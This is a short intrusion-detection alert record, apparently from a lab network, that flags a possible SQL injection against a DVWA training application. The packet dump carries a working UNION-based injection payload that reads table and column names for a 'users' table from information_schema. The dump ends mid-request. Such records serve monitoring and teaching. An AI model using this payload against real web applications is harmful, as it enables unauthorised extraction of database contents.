 2 2017-02-21 23:06:06 10.8.0.6 41 RFC1918 (.lo) 192.168.50.240 0
ST TIMESTAMP EVENT ID SOURCE PORT DESTINATION PORT SIGNATURE
RT 2017-02-21 23:06:06 3.239662 10.8.0.6 58746 192.168.50.240 80 ET WEB_SERVER Possible SQL Injection
COMMENTS
None.
TAGS
None.
PAYLOAD
IP VER IHL TOS LENGTH ID FLAGS OFFSET TTL CHECKSUM
4 5 0 699 16561 2 0 127 47845
TCP R1 R0 URG ACK PSH RST SYN FIN SEQ# ACK# OFFSET RES WIN
0 0 0 1 1 0 0 0 1773036950 1267733988 5 0 256
HEX ASCII
47 45 54 20 2F 64 76 77 61 32 2F 76 75 6C 6E 65 GET /dvwa2/vulne
72 61 62 69 6C 69 74 69 65 73 2F 73 71 6C 69 2F rabilities/sqli/
3F 69 64 3D 25 32 35 25 32 37 2B 61 6E 64 2B 31 ?id=%25%27+and+1
25 33 44 30 2B 75 6E 69 6F 6E 2B 73 65 6C 65 63 %3D0+union+selec
74 2B 6E 75 6C 6C 25 32 43 2B 63 6F 6E 63 61 74 t+null%2C+concat
25 32 38 74 61 62 6C 65 5F 6E 61 6D 65 25 32 43 %28table_name%2C
30 78 30 61 25 32 43 63 6F 6C 75 6D 6E 5F 6E 61 0x0a%2Ccolumn_na
6D 65 25 32 39 2B 66 72 6F 6D 2B 69 6E 66 6F 72 me%29+from+infor
6D 61 74 69 6F 6E 5F 73 63 68 65 6D 61 2E 63 6F mation_schema.co
6C 75 6D 6E 73 2B 77 68 65 72 65 2B 74 61 62 6C lumns+where+tabl
65 5F 6E 61 6D 65 2B 25 33 44 2B 25 32 37 75 73 e_name+%3D+%27us
65 72 73 25 32 37 2B 25 32 33 26 53 75 62 6D 69 ers%27+%23&Submi